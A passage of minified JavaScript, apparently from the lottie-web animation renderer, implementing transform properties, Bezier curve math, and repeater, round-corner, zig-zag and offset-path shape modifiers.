                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var TransformPropertyFactory = function () {
                var t = [0, 0];

                function e(t, e, r) {
                    if (this.elem = t, this.frameId = -1, this.propType = "transform", this.data = e, this.v = new Matrix, this.pre = new Matrix, this.appliedTransformations = 0, this.initDynamicPropertyContainer(r || t), e.p && e.p.s ? (this.px = PropertyFactory.getProp(t, e.p.x, 0, 0, this), this.py = PropertyFactory.getProp(t, e.p.y, 0, 0, this), e.p.z && (this.pz = PropertyFactory.getProp(t, e.p.z, 0, 0, this))) : this.p = PropertyFactory.getProp(t, e.p || {k: [0, 0, 0]}, 1, 0, this), e.rx) {
                        if (this.rx = PropertyFactory.getProp(t, e.rx, 0, degToRads, this), this.ry = PropertyFactory.getProp(t, e.ry, 0, degToRads, this), this.rz = PropertyFactory.getProp(t, e.rz, 0, degToRads, this), e.or.k[0].ti) {
                            var i, n = e.or.k.length;
                            for (i = 0; i < n; i += 1) e.or.k[i].to = null, e.or.k[i].ti = null
                        }
                        this.or = PropertyFactory.getProp(t, e.or, 1, degToRads, this), this.or.sh = !0
                    } else this.r = PropertyFactory.getProp(t, e.r || {k: 0}, 0, degToRads, this);
                    e.sk && (this.sk = PropertyFactory.getProp(t, e.sk, 0, degToRads, this), this.sa = PropertyFactory.getProp(t, e.sa, 0, degToRads, this)), this.a = PropertyFactory.getProp(t, e.a || {k: [0, 0, 0]}, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s || {k: [100, 100, 100]}, 1, .01, this), e.o ? this.o = PropertyFactory.getProp(t, e.o, 0, .01, t) : this.o = {
                        _mdf: !1,
                        v: 1
                    }, this._isDirty = !0, this.dynamicProperties.length || this.getValue(!0)
                }

                return e.prototype = {
                    applyToMatrix: function (t) {
                        var e = this._mdf;
                        this.iterateDynamicProperties(), this._mdf = this._mdf || e, this.a && t.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.s && t.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && t.skewFromAxis(-this.sk.v, this.sa.v), this.r ? t.rotate(-this.r.v) : t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.data.p.s ? this.data.p.z ? t.translate(this.px.v, this.py.v, -this.pz.v) : t.translate(this.px.v, this.py.v, 0) : t.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                    }, getValue: function (e) {
                        if (this.elem.globalData.frameId !== this.frameId) {
                            if (this._isDirty && (this.precalculateMatrix(), this._isDirty = !1), this.iterateDynamicProperties(), this._mdf || e) {
                                var r;
                                if (this.v.cloneFromProps(this.pre.props), this.appliedTransformations < 1 && this.v.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations < 2 && this.v.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && this.appliedTransformations < 3 && this.v.skewFromAxis(-this.sk.v, this.sa.v), this.r && this.appliedTransformations < 4 ? this.v.rotate(-this.r.v) : !this.r && this.appliedTransformations < 4 && this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.autoOriented) {
                                    var i, n;
                                    if (r = this.elem.globalData.frameRate, this.p && this.p.keyframes && this.p.getValueAtTime) this.p._caching.lastFrame + this.p.offsetTime <= this.p.keyframes[0].t ? (i = this.p.getValueAtTime((this.p.keyframes[0].t + .01) / r, 0), n = this.p.getValueAtTime(this.p.keyframes[0].t / r, 0)) : this.p._caching.lastFrame + this.p.offsetTime >= this.p.keyframes[this.p.keyframes.length - 1].t ? (i = this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length - 1].t / r, 0), n = this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length - 1].t - .05) / r, 0)) : (i = this.p.pv, n = this.p.getValueAtTime((this.p._caching.lastFrame + this.p.offsetTime - .01) / r, this.p.offsetTime)); else if (this.px && this.px.keyframes && this.py.keyframes && this.px.getValueAtTime && this.py.getValueAtTime) {
                                        i = [], n = [];
                                        var a = this.px, s = this.py;
                                        a._caching.lastFrame + a.offsetTime <= a.keyframes[0].t ? (i[0] = a.getValueAtTime((a.keyframes[0].t + .01) / r, 0), i[1] = s.getValueAtTime((s.keyframes[0].t + .01) / r, 0), n[0] = a.getValueAtTime(a.keyframes[0].t / r, 0), n[1] = s.getValueAtTime(s.keyframes[0].t / r, 0)) : a._caching.lastFrame + a.offsetTime >= a.keyframes[a.keyframes.length - 1].t ? (i[0] = a.getValueAtTime(a.keyframes[a.keyframes.length - 1].t / r, 0), i[1] = s.getValueAtTime(s.keyframes[s.keyframes.length - 1].t / r, 0), n[0] = a.getValueAtTime((a.keyframes[a.keyframes.length - 1].t - .01) / r, 0), n[1] = s.getValueAtTime((s.keyframes[s.keyframes.length - 1].t - .01) / r, 0)) : (i = [a.pv, s.pv], n[0] = a.getValueAtTime((a._caching.lastFrame + a.offsetTime - .01) / r, a.offsetTime), n[1] = s.getValueAtTime((s._caching.lastFrame + s.offsetTime - .01) / r, s.offsetTime))
                                    } else i = n = t;
                                    this.v.rotate(-Math.atan2(i[1] - n[1], i[0] - n[0]))
                                }
                                this.data.p && this.data.p.s ? this.data.p.z ? this.v.translate(this.px.v, this.py.v, -this.pz.v) : this.v.translate(this.px.v, this.py.v, 0) : this.v.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                            }
                            this.frameId = this.elem.globalData.frameId
                        }
                    }, precalculateMatrix: function () {
                        if (this.appliedTransformations = 0, this.pre.reset(), !this.a.effectsSequence.length && (this.pre.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations = 1, !this.s.effectsSequence.length)) {
                            if (this.pre.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.appliedTransformations = 2, this.sk) {
                                if (this.sk.effectsSequence.length || this.sa.effectsSequence.length) return;
                                this.pre.skewFromAxis(-this.sk.v, this.sa.v), this.appliedTransformations = 3
                            }
                            this.r ? this.r.effectsSequence.length || (this.pre.rotate(-this.r.v), this.appliedTransformations = 4) : this.rz.effectsSequence.length || this.ry.effectsSequence.length || this.rx.effectsSequence.length || this.or.effectsSequence.length || (this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.appliedTransformations = 4)
                        }
                    }, autoOrient: function () {
                    }
                }, extendPrototype([DynamicPropertyContainer], e), e.prototype.addDynamicProperty = function (t) {
                    this._addDynamicProperty(t), this.elem.addDynamicProperty(t), this._isDirty = !0
                }, e.prototype._addDynamicProperty = DynamicPropertyContainer.prototype.addDynamicProperty, {
                    getTransformProperty: function (t, r, i) {
                        return new e(t, r, i)
                    }
                }
            }();

            function RepeaterModifier() {
            }

            function RoundCornersModifier() {
            }

            function floatEqual(t, e) {
                return 1e5 * Math.abs(t - e) <= Math.min(Math.abs(t), Math.abs(e))
            }

            function floatZero(t) {
                return Math.abs(t) <= 1e-5
            }

            function lerp(t, e, r) {
                return t * (1 - r) + e * r
            }

            function lerpPoint(t, e, r) {
                return [lerp(t[0], e[0], r), lerp(t[1], e[1], r)]
            }

            function quadRoots(t, e, r) {
                if (0 === t) return [];
                var i = e * e - 4 * t * r;
                if (i < 0) return [];
                var n = -e / (2 * t);
                if (0 === i) return [n];
                var a = Math.sqrt(i) / (2 * t);
                return [n - a, n + a]
            }

            function polynomialCoefficients(t, e, r, i) {
                return [3 * e - t - 3 * r + i, 3 * t - 6 * e + 3 * r, -3 * t + 3 * e, t]
            }

            function singlePoint(t) {
                return new PolynomialBezier(t, t, t, t, !1)
            }

            function PolynomialBezier(t, e, r, i, n) {
                n && pointEqual(t, e) && (e = lerpPoint(t, i, 1 / 3)), n && pointEqual(r, i) && (r = lerpPoint(t, i, 2 / 3));
                var a = polynomialCoefficients(t[0], e[0], r[0], i[0]),
                    s = polynomialCoefficients(t[1], e[1], r[1], i[1]);
                this.a = [a[0], s[0]], this.b = [a[1], s[1]], this.c = [a[2], s[2]], this.d = [a[3], s[3]], this.points = [t, e, r, i]
            }

            function extrema(t, e) {
                var r = t.points[0][e], i = t.points[t.points.length - 1][e];
                if (r > i) {
                    var n = i;
                    i = r, r = n
                }
                for (var a = quadRoots(3 * t.a[e], 2 * t.b[e], t.c[e]), s = 0; s < a.length; s += 1) if (a[s] > 0 && a[s] < 1) {
                    var o = t.point(a[s])[e];
                    o < r ? r = o : o > i && (i = o)
                }
                return {min: r, max: i}
            }

            function intersectData(t, e, r) {
                var i = t.boundingBox();
                return {cx: i.cx, cy: i.cy, width: i.width, height: i.height, bez: t, t: (e + r) / 2, t1: e, t2: r}
            }

            function splitData(t) {
                var e = t.bez.split(.5);
                return [intersectData(e[0], t.t1, t.t), intersectData(e[1], t.t, t.t2)]
            }

            function boxIntersect(t, e) {
                return 2 * Math.abs(t.cx - e.cx) < t.width + e.width && 2 * Math.abs(t.cy - e.cy) < t.height + e.height
            }

            function intersectsImpl(t, e, r, i, n, a) {
                if (boxIntersect(t, e)) if (r >= a || t.width <= i && t.height <= i && e.width <= i && e.height <= i) n.push([t.t, e.t]); else {
                    var s = splitData(t), o = splitData(e);
                    intersectsImpl(s[0], o[0], r + 1, i, n, a), intersectsImpl(s[0], o[1], r + 1, i, n, a), intersectsImpl(s[1], o[0], r + 1, i, n, a), intersectsImpl(s[1], o[1], r + 1, i, n, a)
                }
            }

            function crossProduct(t, e) {
                return [t[1] * e[2] - t[2] * e[1], t[2] * e[0] - t[0] * e[2], t[0] * e[1] - t[1] * e[0]]
            }

            function lineIntersection(t, e, r, i) {
                var n = [t[0], t[1], 1], a = [e[0], e[1], 1], s = [r[0], r[1], 1], o = [i[0], i[1], 1],
                    l = crossProduct(crossProduct(n, a), crossProduct(s, o));
                return floatZero(l[2]) ? null : [l[0] / l[2], l[1] / l[2]]
            }

            function polarOffset(t, e, r) {
                return [t[0] + Math.cos(e) * r, t[1] - Math.sin(e) * r]
            }

            function pointDistance(t, e) {
                return Math.hypot(t[0] - e[0], t[1] - e[1])
            }

            function pointEqual(t, e) {
                return floatEqual(t[0], e[0]) && floatEqual(t[1], e[1])
            }

            function ZigZagModifier() {
            }

            function setPoint(t, e, r, i, n, a, s) {
                var o = r - Math.PI / 2, l = r + Math.PI / 2, h = e[0] + Math.cos(r) * i * n,
                    c = e[1] - Math.sin(r) * i * n;
                t.setTripleAt(h, c, h + Math.cos(o) * a, c - Math.sin(o) * a, h + Math.cos(l) * s, c - Math.sin(l) * s, t.length())
            }

            function getPerpendicularVector(t, e) {
                var r = [e[0] - t[0], e[1] - t[1]], i = .5 * -Math.PI;
                return [Math.cos(i) * r[0] - Math.sin(i) * r[1], Math.sin(i) * r[0] + Math.cos(i) * r[1]]
            }

            function getProjectingAngle(t, e) {
                var r = 0 === e ? t.length() - 1 : e - 1, i = (e + 1) % t.length(),
                    n = getPerpendicularVector(t.v[r], t.v[i]);
                return Math.atan2(0, 1) - Math.atan2(n[1], n[0])
            }

            function zigZagCorner(t, e, r, i, n, a, s) {
                var o = getProjectingAngle(e, r), l = e.v[r % e._length], h = e.v[0 === r ? e._length - 1 : r - 1],
                    c = e.v[(r + 1) % e._length],
                    p = 2 === a ? Math.sqrt(Math.pow(l[0] - h[0], 2) + Math.pow(l[1] - h[1], 2)) : 0,
                    u = 2 === a ? Math.sqrt(Math.pow(l[0] - c[0], 2) + Math.pow(l[1] - c[1], 2)) : 0;
                setPoint(t, e.v[r % e._length], o, s, i, u / (2 * (n + 1)), p / (2 * (n + 1)), a)
            }

            function zigZagSegment(t, e, r, i, n, a) {
                for (var s = 0; s < i; s += 1) {
                    var o = (s + 1) / (i + 1),
                        l = 2 === n ? Math.sqrt(Math.pow(e.points[3][0] - e.points[0][0], 2) + Math.pow(e.points[3][1] - e.points[0][1], 2)) : 0,
                        h = e.normalAngle(o);
                    setPoint(t, e.point(o), h, a, r, l / (2 * (i + 1)), l / (2 * (i + 1)), n), a = -a
                }
                return a
            }

            function linearOffset(t, e, r) {
                var i = Math.atan2(e[0] - t[0], e[1] - t[1]);
                return [polarOffset(t, i, r), polarOffset(e, i, r)]
            }

            function offsetSegment(t, e) {
                var r, i, n, a, s, o, l;
                r = (l = linearOffset(t.points[0], t.points[1], e))[0], i = l[1], n = (l = linearOffset(t.points[1], t.points[2], e))[0], a = l[1], s = (l = linearOffset(t.points[2], t.points[3], e))[0], o = l[1];
                var h = lineIntersection(r, i, n, a);
                null === h && (h = i);
                var c = lineIntersection(s, o, n, a);
                return null === c && (c = s), new PolynomialBezier(r, h, c, o)
            }

            function joinLines(t, e, r, i, n) {
                var a = e.points[3], s = r.points[0];
                if (3 === i || pointEqual(a, s)) return a;
                if (2 === i) {
                    var o = -e.tangentAngle(1), l = -r.tangentAngle(0) + Math.PI,
                        h = lineIntersection(a, polarOffset(a, o + Math.PI / 2, 100), s, polarOffset(s, o + Math.PI / 2, 100)),
                        c = h ? pointDistance(h, a) : pointDistance(a, s) / 2,
                        p = polarOffset(a, o, 2 * c * roundCorner);
                    return t.setXYAt(p[0], p[1], "o", t.length() - 1), p = polarOffset(s, l, 2 * c * roundCorner), t.setTripleAt(s[0], s[1], s[0], s[1], p[0], p[1], t.length()), s
                }
                var u = lineIntersection(pointEqual(a, e.points[2]) ? e.points[0] : e.points[2], a, s, pointEqual(s, r.points[1]) ? r.points[3] : r.points[1]);
                return u && pointDistance(u, a) < n ? (t.setTripleAt(u[0], u[1], u[0], u[1], u[0], u[1], t.length()), u) : a
            }

            function getIntersection(t, e) {
                var r = t.intersections(e);
                return r.length && floatEqual(r[0][0], 1) && r.shift(), r.length ? r[0] : null
            }

            function pruneSegmentIntersection(t, e) {
                var r = t.slice(), i = e.slice(), n = getIntersection(t[t.length - 1], e[0]);
                return n && (r[t.length - 1] = t[t.length - 1].split(n[0])[0], i[0] = e[0].split(n[1])[1]), t.length > 1 && e.length > 1 && (n = getIntersection(t[0], e[e.length - 1])) ? [[t[0].split(n[0])[0]], [e[e.length - 1].split(n[1])[1]]] : [r, i]
            }

            function pruneIntersections(t) {
                for (var e, r = 1; r < t.length; r += 1) e = pruneSegmentIntersection(t[r - 1], t[r]), t[r - 1] = e[0], t[r] = e[1];
                return t.length > 1 && (e = pruneSegmentIntersection(t[t.length - 1], t[0]), t[t.length - 1] = e[0], t[0] = e[1]), t
            }

            function offsetSegmentSplit(t, e) {
                var r, i, n, a, s = t.inflectionPoints();
                if (0 === s.length) return [offsetSegment(t, e)];
                if (1 === s.length || floatEqual(s[1], 1)) return r = (n = t.split(s[0]))[0], i = n[1], [offsetSegment(r, e), offsetSegment(i, e)];
                r = (n = t.split(s[0]))[0];
                var o = (s[1] - s[0]) / (1 - s[0]);
                return a = (n = n[1].split(o))[0], i = n[1], [offsetSegment(r, e), offsetSegment(a, e), offsetSegment(i, e)]
            }

            function OffsetPathModifier() {
            }

            function getFontProperties(t) {
                for (var e = t.fStyle ? t.fStyle.split(" ") : [], r = "normal", i = "normal", n = e.length, a = 0; a < n; a += 1) switch (e[a].toLowerCase()) {
                    case"italic":
                        i = "italic";
                        break;
                    case"bold":
                        r = "700";
                        break;
                    case"black":
                        r = "900";
                        break;
                    case"medium":
                        r = "500";
                        break;
                    case"regular":
                    case"normal":
                        r = "400";
                        break;
                    case"light":
                    case"thin":
                        r = "200"
                }
                return {style: i, weight: t.fWeight || r}
            }

            extendPrototype([ShapeModifier], RepeaterModifier), RepeaterModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.c = PropertyFactory.getProp(t, e.c, 0, null, this), this.o = PropertyFactory.getProp(t, e.o, 0, null, this), this.tr = TransformPropertyFactory.getTransformProperty(t, e.tr, this), this.so = PropertyFactory.getProp(t, e.tr.so, 0, .01, this), this.eo = PropertyFactory.getProp(t, e.tr.eo, 0, .01, this), this.data = e, this.dynamicProperties.length || this.getValue(!0), this._isAnimated = !!this.dynamicProperties.length, this.pMatrix = new Matrix, this.rMatrix = new Matrix, this.sMatrix = new Matrix, this.tMatrix = new Matrix, this.matrix = new Matrix
            }, RepeaterModifier.prototype.applyTransforms = function (t, e, r, i, n, a) {
                var s = a ? -1 : 1, o = i.s.v[0] + (1 - i.s.v[0]) * (1 - n), l = i.s.v[1] + (1 - i.s.v[1]) * (1 - n);
                t.translate(i.p.v[0] * s * n, i.p.v[1] * s * n, i.p.v[2]), e.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), e.rotate(-i.r.v * s * n), e.translate(i.a.v[0], i.a.v[1], i.a.v[2]), r.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), r.scale(a ? 1 / o : o, a ? 1 / l : l), r.translate(i.a.v[0], i.a.v[1], i.a.v[2])
            }, RepeaterModifier.prototype.init = function (t, e, r, i) {
                for (this.elem = t, this.arr = e, this.pos = r, this.elemsData = i, this._currentCopies = 0, this._elements = [], this._groups = [], this.frameId = -1, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e[r]); r > 0;) r -= 1, this._elements.unshift(e[r]);
                this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, RepeaterModifier.prototype.resetElements = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e]._processed = !1, "gr" === t[e].ty && this.resetElements(t[e].it)
            }, RepeaterModifier.prototype.cloneElements = function (t) {
                var e = JSON.parse(JSON.stringify(t));
                return this.resetElements(e), e
            }, RepeaterModifier.prototype.changeGroupRender = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r]._render = e, "gr" === t[r].ty && this.changeGroupRender(t[r].it, e)
            }, RepeaterModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s = !1;
                if (this._mdf || t) {
                    var o, l = Math.ceil(this.c.v);
                    if (this._groups.length < l) {
                        for (; this._groups.length < l;) {
                            var h = {it: this.cloneElements(this._elements), ty: "gr"};
                            h.it.push({
                                a: {a: 0, ix: 1, k: [0, 0]},
                                nm: "Transform",
                                o: {a: 0, ix: 7, k: 100},
                                p: {a: 0, ix: 2, k: [0, 0]},
                                r: {a: 1, ix: 6, k: [{s: 0, e: 0, t: 0}, {s: 0, e: 0, t: 1}]},
                                s: {a: 0, ix: 3, k: [100, 100]},
                                sa: {a: 0, ix: 5, k: 0},
                                sk: {a: 0, ix: 4, k: 0},
                                ty: "tr"
                            }), this.arr.splice(0, 0, h), this._groups.splice(0, 0, h), this._currentCopies += 1
                        }
                        this.elem.reloadShapes(), s = !0
                    }
                    for (a = 0, i = 0; i <= this._groups.length - 1; i += 1) {
                        if (o = a < l, this._groups[i]._render = o, this.changeGroupRender(this._groups[i].it, o), !o) {
                            var c = this.elemsData[i].it, p = c[c.length - 1];
                            0 !== p.transform.op.v ? (p.transform.op._mdf = !0, p.transform.op.v = 0) : p.transform.op._mdf = !1
                        }
                        a += 1
                    }
                    this._currentCopies = l;
                    var u = this.o.v, f = u % 1, d = u > 0 ? Math.floor(u) : Math.ceil(u), m = this.pMatrix.props,
                        y = this.rMatrix.props, g = this.sMatrix.props;
                    this.pMatrix.reset(), this.rMatrix.reset(), this.sMatrix.reset(), this.tMatrix.reset(), this.matrix.reset();
                    var v, E, b = 0;
                    if (u > 0) {
                        for (; b < d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), b += 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, f, !1), b += f)
                    } else if (u < 0) {
                        for (; b > d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !0), b -= 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, -f, !0), b -= f)
                    }
                    for (i = 1 === this.data.m ? 0 : this._currentCopies - 1, n = 1 === this.data.m ? 1 : -1, a = this._currentCopies; a;) {
                        if (E = (r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props).length, e[e.length - 1].transform.mProps._mdf = !0, e[e.length - 1].transform.op._mdf = !0, e[e.length - 1].transform.op.v = 1 === this._currentCopies ? this.so.v : this.so.v + (this.eo.v - this.so.v) * (i / (this._currentCopies - 1)), 0 !== b) {
                            for ((0 !== i && 1 === n || i !== this._currentCopies - 1 && -1 === n) && this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), this.matrix.transform(y[0], y[1], y[2], y[3], y[4], y[5], y[6], y[7], y[8], y[9], y[10], y[11], y[12], y[13], y[14], y[15]), this.matrix.transform(g[0], g[1], g[2], g[3], g[4], g[5], g[6], g[7], g[8], g[9], g[10], g[11], g[12], g[13], g[14], g[15]), this.matrix.transform(m[0], m[1], m[2], m[3], m[4], m[5], m[6], m[7], m[8], m[9], m[10], m[11], m[12], m[13], m[14], m[15]), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                            this.matrix.reset()
                        } else for (this.matrix.reset(), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                        b += 1, a -= 1, i += n
                    }
                } else for (a = this._currentCopies, i = 0, n = 1; a;) r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props, e[e.length - 1].transform.mProps._mdf = !1, e[e.length - 1].transform.op._mdf = !1, a -= 1, i += n;
                return s
            }, RepeaterModifier.prototype.addShape = function () {
            }, extendPrototype([ShapeModifier], RoundCornersModifier), RoundCornersModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.rd = PropertyFactory.getProp(t, e.r, 0, null, this), this._isAnimated = !!this.rd.effectsSequence.length
            }, RoundCornersModifier.prototype.processPath = function (t, e) {
                var r, i = shapePool.newElement();
                i.c = t.c;
                var n, a, s, o, l, h, c, p, u, f, d, m, y = t._length, g = 0;
                for (r = 0; r < y; r += 1) n = t.v[r], s = t.o[r], a = t.i[r], n[0] === s[0] && n[1] === s[1] && n[0] === a[0] && n[1] === a[1] ? 0 !== r && r !== y - 1 || t.c ? (o = 0 === r ? t.v[y - 1] : t.v[r - 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = d = n[0] + (o[0] - n[0]) * h, p = m = n[1] - (n[1] - o[1]) * h, u = c - (c - n[0]) * roundCorner, f = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1, o = r === y - 1 ? t.v[0] : t.v[r + 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = u = n[0] + (o[0] - n[0]) * h, p = f = n[1] + (o[1] - n[1]) * h, d = c - (c - n[0]) * roundCorner, m = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1) : (i.setTripleAt(n[0], n[1], s[0], s[1], a[0], a[1], g), g += 1) : (i.setTripleAt(t.v[r][0], t.v[r][1], t.o[r][0], t.o[r][1], t.i[r][0], t.i[r][1], g), g += 1);
                return i
            }, RoundCornersModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.rd.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, PolynomialBezier.prototype.point = function (t) {
                return [((this.a[0] * t + this.b[0]) * t + this.c[0]) * t + this.d[0], ((this.a[1] * t + this.b[1]) * t + this.c[1]) * t + this.d[1]]
            }, PolynomialBezier.prototype.derivative = function (t) {
                return [(3 * t * this.a[0] + 2 * this.b[0]) * t + this.c[0], (3 * t * this.a[1] + 2 * this.b[1]) * t + this.c[1]]
            }, PolynomialBezier.prototype.tangentAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[1], e[0])
            }, PolynomialBezier.prototype.normalAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[0], e[1])
            }, PolynomialBezier.prototype.inflectionPoints = function () {
                var t = this.a[1] * this.b[0] - this.a[0] * this.b[1];
                if (floatZero(t)) return [];
                var e = -.5 * (this.a[1] * this.c[0] - this.a[0] * this.c[1]) / t,
                    r = e * e - 1 / 3 * (this.b[1] * this.c[0] - this.b[0] * this.c[1]) / t;
                if (r < 0) return [];
                var i = Math.sqrt(r);
                return floatZero(i) ? i > 0 && i < 1 ? [e] : [] : [e - i, e + i].filter((function (t) {
                    return t > 0 && t < 1
                }))
            }, PolynomialBezier.prototype.split = function (t) {
                if (t <= 0) return [singlePoint(this.points[0]), this];
                if (t >= 1) return [this, singlePoint(this.points[this.points.length - 1])];
                var e = lerpPoint(this.points[0], this.points[1], t), r = lerpPoint(this.points[1], this.points[2], t),
                    i = lerpPoint(this.points[2], this.points[3], t), n = lerpPoint(e, r, t), a = lerpPoint(r, i, t),
                    s = lerpPoint(n, a, t);
                return [new PolynomialBezier(this.points[0], e, n, s, !0), new PolynomialBezier(s, a, i, this.points[3], !0)]
            }, PolynomialBezier.prototype.bounds = function () {
                return {x: extrema(this, 0), y: extrema(this, 1)}
            }, PolynomialBezier.prototype.boundingBox = function () {
                var t = this.bounds();
                return {
                    left: t.x.min,
                    right: t.x.max,
                    top: t.y.min,
                    bottom: t.y.max,
                    width: t.x.max - t.x.min,
                    height: t.y.max - t.y.min,
                    cx: (t.x.max + t.x.min) / 2,
                    cy: (t.y.max + t.y.min) / 2
                }
            }, PolynomialBezier.prototype.intersections = function (t, e, r) {
                void 0 === e && (e = 2), void 0 === r && (r = 7);
                var i = [];
                return intersectsImpl(intersectData(this, 0, 1), intersectData(t, 0, 1), 0, e, i, r), i
            }, PolynomialBezier.shapeSegment = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[e], t.o[e], t.i[r], t.v[r], !0)
            }, PolynomialBezier.shapeSegmentInverted = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[r], t.i[r], t.o[e], t.v[e], !0)
            }, extendPrototype([ShapeModifier], ZigZagModifier), ZigZagModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amplitude = PropertyFactory.getProp(t, e.s, 0, null, this), this.frequency = PropertyFactory.getProp(t, e.r, 0, null, this), this.pointsType = PropertyFactory.getProp(t, e.pt, 0, null, this), this._isAnimated = 0 !== this.amplitude.effectsSequence.length || 0 !== this.frequency.effectsSequence.length || 0 !== this.pointsType.effectsSequence.length
            }, ZigZagModifier.prototype.processPath = function (t, e, r, i) {
                var n = t._length, a = shapePool.newElement();
                if (a.c = t.c, t.c || (n -= 1), 0 === n) return a;
                var s = -1, o = PolynomialBezier.shapeSegment(t, 0);
                zigZagCorner(a, t, 0, e, r, i, s);
                for (var l = 0; l < n; l += 1) s = zigZagSegment(a, o, e, r, i, -s), o = l !== n - 1 || t.c ? PolynomialBezier.shapeSegment(t, (l + 1) % n) : null, zigZagCorner(a, t, l + 1, e, r, i, s);
                return a
            }, ZigZagModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amplitude.v,
                    h = Math.max(0, Math.round(this.frequency.v)), c = this.pointsType.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, h, c));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, extendPrototype([ShapeModifier], OffsetPathModifier), OffsetPathModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this.miterLimit = PropertyFactory.getProp(t, e.ml, 0, null, this), this.lineJoin = e.lj, this._isAnimated = 0 !== this.amount.effectsSequence.length
            }, OffsetPathModifier.prototype.processPath = function (t, e, r, i) {
                var n = shapePool.newElement();
                n.c = t.c;
                var a, s, o, l = t.length();
                t.c || (l -= 1);
                var h = [];
                for (a = 0; a < l; a += 1) o = PolynomialBezier.shapeSegment(t, a), h.push(offsetSegmentSplit(o, e));
                if (!t.c) for (a = l - 1; a >= 0; a -= 1) o = PolynomialBezier.shapeSegmentInverted(t, a), h.push(offsetSegmentSplit(o, e));
                h = pruneIntersections(h);
                var c = null, p = null;
                for (a = 0; a < h.length; a += 1) {
                    var u = h[a];
                    for (p && (c = joinLines(n, p, u[0], r, i)), p = u[u.length - 1], s = 0; s < u.length; s += 1) o = u[s], c && pointEqual(o.points[0], c) ? n.setXYAt(o.points[1][0], o.points[1][1], "o", n.length() - 1) : n.setTripleAt(o.points[0][0], o.points[0][1], o.points[1][0], o.points[1][1], o.points[0][0], o.points[0][1], n.length()), n.setTripleAt(o.points[3][0], o.points[3][1], o.points[3][0], o.points[3][1], o.points[2][0], o.points[2][1], n.length()), c = o.points[3]
                }
                return h.length && joinLines(n, p, h[0][0], r, i), n
            }, OffsetPathModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v, h = this.miterLimit.v,
